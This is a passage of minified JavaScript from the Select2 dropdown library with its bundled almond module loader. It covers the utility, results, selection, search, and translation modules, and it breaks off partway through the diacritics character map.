if(v(l,o)||v(c,o)||v(d,o))w[h]=b(o);else{if(!p.p)throw new Error(e+" missing "+o);p.p.load(p.n,g(n,!0),y(o),{}),w[h]=l[o]}u=i?i.apply(l[e],w):void 0,e&&(r&&void 0!==r.exports&&r.exports!==l[e]?l[e]=r.exports:void 0===u&&m||(l[e]=u))}else e&&(l[e]=i)},e=t=o=function(e,t,i,n,l){if("string"==typeof e)return a[e]?a[e](t):b(s(e,_(t)).f);if(!e.splice){if((u=e).deps&&o(u.deps,u.callback),!t)return;t.splice?(e=t,t=i,i=null):e=void 0}return t=t||function(){},"function"==typeof i&&(i=n,n=l),n?r(void 0,e,t,i):setTimeout((function(){r(void 0,e,t,i)}),4),o},o.config=function(e){return o(e)},e._defined=l,(n=function(e,t,i){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(i=t,t=[]),v(l,e)||v(c,e)||(c[e]=[e,t,i])}).amd={jQuery:!0}}(),i.requirejs=e,i.require=t,i.define=n)}(),i.define("almond",(function(){})),i.define("jquery",[],(function(){var e=t||$;return null==e&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),e})),i.define("select2/utils",["jquery"],(function(e){var t={};function i(e){var t=e.prototype,i=[];for(var n in t)"function"==typeof t[n]&&"constructor"!==n&&i.push(n);return i}t.Extend=function(e,t){var i={}.hasOwnProperty;function n(){this.constructor=e}for(var r in t)i.call(t,r)&&(e[r]=t[r]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},t.Decorate=function(e,t){var n=i(t),r=i(e);function o(){var i=Array.prototype.unshift,n=t.prototype.constructor.length,r=e.prototype.constructor;n>0&&(i.call(arguments,e.prototype.constructor),r=t.prototype.constructor),r.apply(this,arguments)}t.displayName=e.displayName,o.prototype=new function(){this.constructor=o};for(var s=0;s<r.length;s++){var a=r[s];o.prototype[a]=e.prototype[a]}for(var l=function(e){var i=function(){};e in o.prototype&&(i=o.prototype[e]);var n=t.prototype[e];return function(){var e=Array.prototype.unshift;return e.call(arguments,i),n.apply(this,arguments)}},c=0;c<n.length;c++){var u=n[c];o.prototype[u]=l(u)}return o};var n=function(){this.listeners={}};n.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},n.prototype.trigger=function(e){var t=Array.prototype.slice,i=t.call(arguments,1);this.listeners=this.listeners||{},null==i&&(i=[]),0===i.length&&i.push({}),i[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},n.prototype.invoke=function(e,t){for(var i=0,n=e.length;i<n;i++)e[i].apply(this,t)},t.Observable=n,t.generateChars=function(e){for(var t="",i=0;i<e;i++)t+=Math.floor(36*Math.random()).toString(36);return t},t.bind=function(e,t){return function(){e.apply(t,arguments)}},t._convertData=function(e){for(var t in e){var i=t.split("-"),n=e;if(1!==i.length){for(var r=0;r<i.length;r++){var o=i[r];(o=o.substring(0,1).toLowerCase()+o.substring(1))in n||(n[o]={}),r==i.length-1&&(n[o]=e[t]),n=n[o]}delete e[t]}}return e},t.hasScroll=function(t,i){var n=e(i),r=i.style.overflowX,o=i.style.overflowY;return(r!==o||"hidden"!==o&&"visible"!==o)&&("scroll"===r||"scroll"===o||n.innerHeight()<i.scrollHeight||n.innerWidth()<i.scrollWidth)},t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,(function(e){return t[e]}))},t.appendMany=function(t,i){if("1.7"===e.fn.jquery.substr(0,3)){var n=e();e.map(i,(function(e){n=n.add(e)})),i=n}t.append(i)},t.__cache={};var r=0;return t.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?(t=e.id,e.setAttribute("data-select2-id",t)):(e.setAttribute("data-select2-id",++r),t=r.toString())),t},t.StoreData=function(e,i,n){var r=t.GetUniqueElementId(e);t.__cache[r]||(t.__cache[r]={}),t.__cache[r][i]=n},t.GetData=function(i,n){var r=t.GetUniqueElementId(i);return n?t.__cache[r]&&null!=t.__cache[r][n]?t.__cache[r][n]:e(i).data(n):t.__cache[r]},t.RemoveData=function(e){var i=t.GetUniqueElementId(e);null!=t.__cache[i]&&delete t.__cache[i],e.removeAttribute("data-select2-id")},t})),i.define("select2/results",["jquery","./utils"],(function(e,t){function i(e,t,n){this.$element=e,this.data=n,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},i.prototype.clear=function(){this.$results.empty()},i.prototype.displayMessage=function(t){var i=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var n=e('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),r=this.options.get("translations").get(t.message);n.append(i(r(t.args))),n[0].className+=" select2-results__message",this.$results.append(n)},i.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},i.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var i=0;i<e.results.length;i++){var n=e.results[i],r=this.option(n);t.push(r)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},i.prototype.position=function(e,t){t.find(".select2-results").append(e)},i.prototype.sort=function(e){return this.options.get("sorter")(e)},i.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},i.prototype.setClasses=function(){var i=this;this.data.current((function(n){var r=e.map(n,(function(e){return e.id.toString()}));i.$results.find(".select2-results__option[aria-selected]").each((function(){var i=e(this),n=t.GetData(this,"data"),o=""+n.id;null!=n.element&&n.element.selected||null==n.element&&e.inArray(o,r)>-1?i.attr("aria-selected","true"):i.attr("aria-selected","false")}))}))},i.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},i=this.option(t);i.className+=" loading-results",this.$results.prepend(i)},i.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},i.prototype.option=function(i){var n=document.createElement("li");n.className="select2-results__option";var r={role:"option","aria-selected":"false"},o=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var s in(null!=i.element&&o.call(i.element,":disabled")||null==i.element&&i.disabled)&&(delete r["aria-selected"],r["aria-disabled"]="true"),null==i.id&&delete r["aria-selected"],null!=i._resultId&&(n.id=i._resultId),i.title&&(n.title=i.title),i.children&&(r.role="group",r["aria-label"]=i.text,delete r["aria-selected"]),r){var a=r[s];n.setAttribute(s,a)}if(i.children){var l=e(n),c=document.createElement("strong");c.className="select2-results__group",e(c),this.template(i,c);for(var u=[],d=0;d<i.children.length;d++){var p=i.children[d],h=this.option(p);u.push(h)}var f=e("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});f.append(u),l.append(c),l.append(f)}else this.template(i,n);return t.StoreData(n,"data",i),n},i.prototype.bind=function(i,n){var r=this,o=i.id+"-results";this.$results.attr("id",o),i.on("results:all",(function(e){r.clear(),r.append(e.data),i.isOpen()&&(r.setClasses(),r.highlightFirstItem())})),i.on("results:append",(function(e){r.append(e.data),i.isOpen()&&r.setClasses()})),i.on("query",(function(e){r.hideMessages(),r.showLoading(e)})),i.on("select",(function(){i.isOpen()&&(r.setClasses(),r.options.get("scrollAfterSelect")&&r.highlightFirstItem())})),i.on("unselect",(function(){i.isOpen()&&(r.setClasses(),r.options.get("scrollAfterSelect")&&r.highlightFirstItem())})),i.on("open",(function(){r.$results.attr("aria-expanded","true"),r.$results.attr("aria-hidden","false"),r.setClasses(),r.ensureHighlightVisible()})),i.on("close",(function(){r.$results.attr("aria-expanded","false"),r.$results.attr("aria-hidden","true"),r.$results.removeAttr("aria-activedescendant")})),i.on("results:toggle",(function(){var e=r.getHighlightedResults();0!==e.length&&e.trigger("mouseup")})),i.on("results:select",(function(){var e=r.getHighlightedResults();if(0!==e.length){var i=t.GetData(e[0],"data");"true"==e.attr("aria-selected")?r.trigger("close",{}):r.trigger("select",{data:i})}})),i.on("results:previous",(function(){var e=r.getHighlightedResults(),t=r.$results.find("[aria-selected]"),i=t.index(e);if(!(i<=0)){var n=i-1;0===e.length&&(n=0);var o=t.eq(n);o.trigger("mouseenter");var s=r.$results.offset().top,a=o.offset().top,l=r.$results.scrollTop()+(a-s);0===n?r.$results.scrollTop(0):a-s<0&&r.$results.scrollTop(l)}})),i.on("results:next",(function(){var e=r.getHighlightedResults(),t=r.$results.find("[aria-selected]"),i=t.index(e)+1;if(!(i>=t.length)){var n=t.eq(i);n.trigger("mouseenter");var o=r.$results.offset().top+r.$results.outerHeight(!1),s=n.offset().top+n.outerHeight(!1),a=r.$results.scrollTop()+s-o;0===i?r.$results.scrollTop(0):s>o&&r.$results.scrollTop(a)}})),i.on("results:focus",(function(e){e.element.addClass("select2-results__option--highlighted")})),i.on("results:message",(function(e){r.displayMessage(e)})),e.fn.mousewheel&&this.$results.on("mousewheel",(function(e){var t=r.$results.scrollTop(),i=r.$results.get(0).scrollHeight-t+e.deltaY,n=e.deltaY>0&&t-e.deltaY<=0,o=e.deltaY<0&&i<=r.$results.height();n?(r.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):o&&(r.$results.scrollTop(r.$results.get(0).scrollHeight-r.$results.height()),e.preventDefault(),e.stopPropagation())})),this.$results.on("mouseup",".select2-results__option[aria-selected]",(function(i){var n=e(this),o=t.GetData(this,"data");"true"!==n.attr("aria-selected")?r.trigger("select",{originalEvent:i,data:o}):r.options.get("multiple")?r.trigger("unselect",{originalEvent:i,data:o}):r.trigger("close",{})})),this.$results.on("mouseenter",".select2-results__option[aria-selected]",(function(i){var n=t.GetData(this,"data");r.getHighlightedResults().removeClass("select2-results__option--highlighted"),r.trigger("results:focus",{data:n,element:e(this)})}))},i.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},i.prototype.destroy=function(){this.$results.remove()},i.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),i=this.$results.offset().top,n=e.offset().top,r=this.$results.scrollTop()+(n-i),o=n-i;r-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(o>this.$results.outerHeight()||o<0)&&this.$results.scrollTop(r)}},i.prototype.template=function(t,i){var n=this.options.get("templateResult"),r=this.options.get("escapeMarkup"),o=n(t,i);null==o?i.style.display="none":"string"==typeof o?i.innerHTML=r(o):e(i).append(o)},i})),i.define("select2/keys",[],(function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}})),i.define("select2/selection/base",["jquery","../utils","../keys"],(function(e,t,i){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var i=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=t.GetData(this.$element[0],"old-tabindex")?this._tabindex=t.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),i.attr("title",this.$element.attr("title")),i.attr("tabindex",this._tabindex),i.attr("aria-disabled","false"),this.$selection=i,i},n.prototype.bind=function(e,t){var n=this,r=e.id+"-results";this.container=e,this.$selection.on("focus",(function(e){n.trigger("focus",e)})),this.$selection.on("blur",(function(e){n._handleBlur(e)})),this.$selection.on("keydown",(function(e){n.trigger("keypress",e),e.which===i.SPACE&&e.preventDefault()})),e.on("results:focus",(function(e){n.$selection.attr("aria-activedescendant",e.data._resultId)})),e.on("selection:update",(function(e){n.update(e.data)})),e.on("open",(function(){n.$selection.attr("aria-expanded","true"),n.$selection.attr("aria-owns",r),n._attachCloseHandler(e)})),e.on("close",(function(){n.$selection.attr("aria-expanded","false"),n.$selection.removeAttr("aria-activedescendant"),n.$selection.removeAttr("aria-owns"),n.$selection.trigger("focus"),n._detachCloseHandler(e)})),e.on("enable",(function(){n.$selection.attr("tabindex",n._tabindex),n.$selection.attr("aria-disabled","false")})),e.on("disable",(function(){n.$selection.attr("tabindex","-1"),n.$selection.attr("aria-disabled","true")}))},n.prototype._handleBlur=function(t){var i=this;window.setTimeout((function(){document.activeElement==i.$selection[0]||e.contains(i.$selection[0],document.activeElement)||i.trigger("blur",t)}),1)},n.prototype._attachCloseHandler=function(i){e(document.body).on("mousedown.select2."+i.id,(function(i){var n=e(i.target).closest(".select2");e(".select2.select2-container--open").each((function(){this!=n[0]&&t.GetData(this,"element").select2("close")}))}))},n.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},n.prototype.position=function(e,t){t.find(".selection").append(e)},n.prototype.destroy=function(){this._detachCloseHandler(this.container)},n.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},n.prototype.isEnabled=function(){return!this.isDisabled()},n.prototype.isDisabled=function(){return this.options.get("disabled")},n})),i.define("select2/selection/single",["jquery","./base","../utils","../keys"],(function(e,t,i,n){function r(){r.__super__.constructor.apply(this,arguments)}return i.Extend(r,t),r.prototype.render=function(){var e=r.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},r.prototype.bind=function(e,t){var i=this;r.__super__.bind.apply(this,arguments);var n=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",n).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",n),this.$selection.on("mousedown",(function(e){1===e.which&&i.trigger("toggle",{originalEvent:e})})),this.$selection.on("focus",(function(e){})),this.$selection.on("blur",(function(e){})),e.on("focus",(function(t){e.isOpen()||i.$selection.trigger("focus")}))},r.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},r.prototype.display=function(e,t){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(e,t))},r.prototype.selectionContainer=function(){return e("<span></span>")},r.prototype.update=function(e){if(0!==e.length){var t=e[0],i=this.$selection.find(".select2-selection__rendered"),n=this.display(t,i);i.empty().append(n);var r=t.title||t.text;r?i.attr("title",r):i.removeAttr("title")}else this.clear()},r})),i.define("select2/selection/multiple",["jquery","./base","../utils"],(function(e,t,i){function n(e,t){n.__super__.constructor.apply(this,arguments)}return i.Extend(n,t),n.prototype.render=function(){var e=n.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},n.prototype.bind=function(t,r){var o=this;n.__super__.bind.apply(this,arguments),this.$selection.on("click",(function(e){o.trigger("toggle",{originalEvent:e})})),this.$selection.on("click",".select2-selection__choice__remove",(function(t){if(!o.isDisabled()){var n=e(this).parent(),r=i.GetData(n[0],"data");o.trigger("unselect",{originalEvent:t,data:r})}}))},n.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},n.prototype.display=function(e,t){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(e,t))},n.prototype.selectionContainer=function(){return e('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},n.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],n=0;n<e.length;n++){var r=e[n],o=this.selectionContainer(),s=this.display(r,o);o.append(s);var a=r.title||r.text;a&&o.attr("title",a),i.StoreData(o[0],"data",r),t.push(o)}var l=this.$selection.find(".select2-selection__rendered");i.appendMany(l,t)}},n})),i.define("select2/selection/placeholder",["../utils"],(function(e){function t(e,t,i){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),e.call(this,t,i)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var i=this.selectionContainer();return i.html(this.display(t)),i.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),i},t.prototype.update=function(e,t){var i=1==t.length&&t[0].id!=this.placeholder.id;if(t.length>1||i)return e.call(this,t);this.clear();var n=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(n)},t})),i.define("select2/selection/allowClear",["jquery","../keys","../utils"],(function(e,t,i){function n(){}return n.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",(function(e){n._handleClear(e)})),t.on("keypress",(function(e){n._handleKeyboardClear(e,t)}))},n.prototype._handleClear=function(e,t){if(!this.isDisabled()){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();var r=i.GetData(n[0],"data"),o=this.$element.val();this.$element.val(this.placeholder.id);var s={data:r};if(this.trigger("clear",s),s.prevented)this.$element.val(o);else{for(var a=0;a<r.length;a++)if(s={data:r[a]},this.trigger("unselect",s),s.prevented)return void this.$element.val(o);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},n.prototype._handleKeyboardClear=function(e,i,n){n.isOpen()||i.which!=t.DELETE&&i.which!=t.BACKSPACE||this._handleClear(i)},n.prototype.update=function(t,n){if(t.call(this,n),!(this.$selection.find(".select2-selection__placeholder").length>0||0===n.length)){var r=this.options.get("translations").get("removeAllItems"),o=e('<span class="select2-selection__clear" title="'+r()+'">&times;</span>');i.StoreData(o[0],"data",n),this.$selection.find(".select2-selection__rendered").prepend(o)}},n})),i.define("select2/selection/search",["jquery","../utils","../keys"],(function(e,t,i){function n(e,t,i){e.call(this,t,i)}return n.prototype.render=function(t){var i=e('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=i,this.$search=i.find("input");var n=t.call(this);return this._transferTabIndex(),n},n.prototype.bind=function(e,n,r){var o=this,s=n.id+"-results";e.call(this,n,r),n.on("open",(function(){o.$search.attr("aria-controls",s),o.$search.trigger("focus")})),n.on("close",(function(){o.$search.val(""),o.$search.removeAttr("aria-controls"),o.$search.removeAttr("aria-activedescendant"),o.$search.trigger("focus")})),n.on("enable",(function(){o.$search.prop("disabled",!1),o._transferTabIndex()})),n.on("disable",(function(){o.$search.prop("disabled",!0)})),n.on("focus",(function(e){o.$search.trigger("focus")})),n.on("results:focus",(function(e){e.data._resultId?o.$search.attr("aria-activedescendant",e.data._resultId):o.$search.removeAttr("aria-activedescendant")})),this.$selection.on("focusin",".select2-search--inline",(function(e){o.trigger("focus",e)})),this.$selection.on("focusout",".select2-search--inline",(function(e){o._handleBlur(e)})),this.$selection.on("keydown",".select2-search--inline",(function(e){if(e.stopPropagation(),o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented(),e.which===i.BACKSPACE&&""===o.$search.val()){var n=o.$searchContainer.prev(".select2-selection__choice");if(n.length>0){var r=t.GetData(n[0],"data");o.searchRemoveChoice(r),e.preventDefault()}}})),this.$selection.on("click",".select2-search--inline",(function(e){o.$search.val()&&e.stopPropagation()}));var a=document.documentMode,l=a&&a<=11;this.$selection.on("input.searchcheck",".select2-search--inline",(function(e){l?o.$selection.off("input.search input.searchcheck"):o.$selection.off("keyup.search")})),this.$selection.on("keyup.search input.search",".select2-search--inline",(function(e){if(l&&"input"===e.type)o.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=i.SHIFT&&t!=i.CTRL&&t!=i.ALT&&t!=i.TAB&&o.handleSearch(e)}}))},n.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},n.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},n.prototype.update=function(e,t){var i=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),i&&this.$search.trigger("focus")},n.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},n.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},n.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";e=""!==this.$search.attr("placeholder")?this.$selection.find(".select2-selection__rendered").width():.75*(this.$search.val().length+1)+"em",this.$search.css("width",e)},n})),i.define("select2/selection/eventRelay",["jquery"],(function(e){function t(){}return t.prototype.bind=function(t,i,n){var r=this,o=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],s=["opening","closing","selecting","unselecting","clearing"];t.call(this,i,n),i.on("*",(function(t,i){if(-1!==e.inArray(t,o)){i=i||{};var n=e.Event("select2:"+t,{params:i});r.$element.trigger(n),-1!==e.inArray(t,s)&&(i.prevented=n.isDefaultPrevented())}}))},t})),i.define("select2/translation",["jquery","require"],(function(e,t){function i(e){this.dict=e||{}}return i.prototype.all=function(){return this.dict},i.prototype.get=function(e){return this.dict[e]},i.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},i._cache={},i.loadPath=function(e){if(!(e in i._cache)){var n=t(e);i._cache[e]=n}return new i(i._cache[e])},i})),i.define("select2/diacritics",[],(function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","